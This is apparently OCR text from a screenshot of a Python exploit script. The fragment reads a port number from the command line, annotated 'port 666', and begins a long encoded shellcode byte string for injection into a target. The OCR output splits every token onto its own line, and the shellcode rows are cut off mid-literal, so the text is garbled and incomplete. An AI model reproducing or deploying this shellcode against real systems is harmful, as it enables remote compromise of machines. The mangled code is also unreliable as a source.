
port 
=
int
(
sys
.
argv
[
2
]
)
# port 666
shellcode 
=
(
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\
"\x49\x49\x49\x49\x37\x49\x49\x49\
"\x58\x50\x30\x42\x31\x41\x42\x6b\
"\x41\x30\x41\x41\x42\x58\x38\x42\
"\x78\x52\x64\x63\x30\x65\x50\x53\
"\x4b\x61\x6c\x63\x35\x73\x48\x67\
"\x48\x6e\x6b\x53\x6f\x61\x30\x73\
"\x54\x6e\x6b\x46\x61\x38\x6e\x30\
"\x74\x79\x50\x74\x34\x44\x47\x4f\
"\x52\x68\x6b\x4a\x54\x35\x6b\x71\
"\x45\x6e\x6b\x73\x6f\x44\x64\x55\
"\x4c\x30\x4b\x6e\x6b\x53\x6f\x37\
"\x6c\x6e\x6b\x46\x61\x5a\x4b\x4f\
"\x63\x74\x71\x59\x50\x70\x64\x6e\
"\x70\x72\x58\x64\x4c\x6c\x4b\x71\
"\x6c\x6c\x6d\x4c\x4b\x63\x58\x73\
"\x70\x4c\x70\x35\x50\x43\x30\x63\